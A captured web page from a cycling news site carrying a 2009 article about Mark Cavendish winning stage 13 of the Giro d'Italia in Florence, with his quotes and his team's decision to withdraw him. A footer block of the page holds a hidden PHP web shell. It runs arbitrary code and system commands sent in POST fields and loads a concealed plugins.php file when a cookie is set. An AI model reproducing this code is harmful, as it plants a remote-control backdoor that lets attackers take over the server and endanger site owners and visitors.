

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/Cavendish_Powers_to_Third_Sprint_Victory_in_the_Giro_d_Italia_2009
body_size: 30334
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Cavendish takes his last win in the 2009 Giro d&#039;Italia." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/Cavendish_Powers_to_Third_Sprint_Victory_in_the_Giro_d_Italia_2009" />
<link rel="shortlink" href="https://www.roadcycling.com/node/2775" />
  <title>Cavendish Powers to Third Sprint Victory in the Giro d'Italia 2009 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"62nLqmyhPExKvlbtPA6hW2wgUPtFxPcxIEt7HelAURM","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/Cavendish_Powers_to_Third_Sprint_Victory_in_the_Giro_d_Italia_2009":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-2775 node-type-article section-cavendish-powers-to-third-sprint-victory-in-the-giro-d-italia-2009" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/Cavendish_Powers_to_Third_Sprint_Victory_in_the_Giro_d_Italia_2009" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-PdW67lBleo-Hq36-fFnYojGb0QiLpW4eVeFSSe-8mc4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Cavendish Powers to Third Sprint Victory in the Giro d&#039;Italia 2009</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-2775 node node-article node-promoted view-mode-full clearfix" about="/Cavendish_Powers_to_Third_Sprint_Victory_in_the_Giro_d_Italia_2009" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Cavendish Powers to Third Sprint Victory in the Giro d&#039;Italia 2009" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/22/2009</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Gerald Churchill</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/mark_cavendish_with_mr_mrs_bartali_1.jpg?itok=q76GPRfm"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/mark_cavendish_with_mr_mrs_bartali_1.jpg?itok=q76GPRfm" width="630" height="415" alt="Mark Cavendish (Team Columbia-Highroad) greets Mr. and Mrs. Bartali (Team Faded). Photo copyright Fotoreporter Sirotti." title="Mark Cavendish (Team Columbia-Highroad) greets Mr. and Mrs. Bartali (Team Faded). Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Mark Cavendish (Team Columbia-Highroad) greets Mr. and Mrs. Bartali (Team Faded). Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/mark_cavendish_wins_3.jpg?itok=E9WQvTB5" width="630" height="415" alt="Mark Cavendish (Team Columbia-Highroad) sprints to his third stage win. Photo copyright Fotoreporter Sirotti." title="Mark Cavendish (Team Columbia-Highroad) sprints to his third stage win. Photo copyright Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Mark Cavendish (Team Columbia-Highroad) sprints to his third stage win. Photo copyright Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Cavendish Powers to Third Sprint Victory in the Giro d&#039;Italia 2009 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Cavendish takes his last win in the 2009 Giro d'Italia.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>Mark Cavendish (Team Columbia-Highroad) sprinted to victory in Florence, Italy on Friday, taking his third 2009 Giro d’Italia stage win in six days and his eleventh win of the season.</p><p>Cavendish crashed early on stage 13, but impressively he was able to get back into the racing and win the 176 kilometer stage from Lido di Camaoire to Florence, a day after his 24th birthday. A nice belated birthday present. Congrats Cav! Already victorious on stages 9 and 11, Cavendish powered across the line on stage 13 ahead of Italy’s Alessandro Petacchi. He paid tribute to his team for putting him in the best possible position to do so.</p><p>“I can safely say I’ve got the best support team in the world and the best lead-out man [Mark Renshaw],” Cavendish commented afterwards. “They always put me in the perfect position for the sprint and all I have to do is finish it off. Today we didn’t take the sprint on as we have done in the last few days. We played it cool and then used our strength to get past.” </p><p>“This was certainly the most difficult stage of the three I have won. There were a lot of teams pushing for success and that made it difficult for us. But I’m lucky that I’ve got guys that are super-dedicated, Konsta [Konstantsin Sivtsov] is here for the general classification but he still did a lot of work in the last ten kilometres. Edvald [Boasson Hagen] is tired but still did a great job. I think Mark [Renshaw] is the best lead out man in the world, he does lot of work in the last kilometre. I don’t need to look, I just follow his back wheel and then finish it off.”</p><p>Cavendish said he had started the Giro d’Italia with three objectives, amongst them Friday’s stage.</p><p>“There were three special stages for me in this Giro. I knew&nbsp; I had a chance of winning whilst wearing the pink jersey in Trieste, then I wanted to win the Milan Show stage [stage nine] and then I wanted to win here close to my home. I have an apartment in Quarrata 20 kilometres from here, we went near it in the final ten kilometres of the race and a lot of people from there came to see me, as well as my fiancée Melissa. It’s important when you have got people you know there watching, it’s always beautiful to make them feel proud.”</p><p></p><p>Stage 13 will be Cavendish’s last stage of the 2009 Giro d’Italia. He will head home today and begin his recovery and lead up to the 2009 Tour de France.</p><p>“I love this race and I would love to stay until the end and support my team and give back to the race,” Cavendish said. “I will discuss the options with my team tonight and make a decision.”</p><p>After what must have been fairly brief discussions the decision was made that Cavendish will withdraw. </p><p>“He has had a very successful couple of weeks at the Giro,” Team Manager Rolf Aldag stated and added that “but he is still young and he has a long career ahead of him. He has already raced 55 days this year and it is our view that the best thing for Mark is to take some recovery now before the Tour.”</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-1824cbb815ab1920ade17e56d7517880">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">14/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-13">2012 Tour de France Results - Stage 13</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">13/02/2009</span>    
          <a href="/Team_Columbia-Highroad_Checks_Out_Key_2009_Amgen_Tour_of_California_Stages">Team Columbia-Highroad Checks Out Key 2009 Amgen Tour of California Stages</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">29/05/2005</span>    
          <a href="/news-results/giro-ditalia-results-stage-20-1">Giro d&#039;Italia Results - Stage 20</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">27/06/2024</span>    
          <a href="/news-results/team-visma-lease-bike-reveals-line-tour-de-france-2024">Team Visma Lease a Bike Reveals Line-Up for Tour de France 2024</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">14/09/2025</span>    
          <a href="/news-results/jonas-vingegaard-wins-vuelta-espana">Jonas Vingegaard Wins Vuelta a Espana</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/2775">sign up</a> or <a href="/user/login?destination=node/2775%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-8d23dbf0f09a2f8521241ceec5b326dd">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-d5db31bc36ab3cf89c51ecb269e1ae3e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
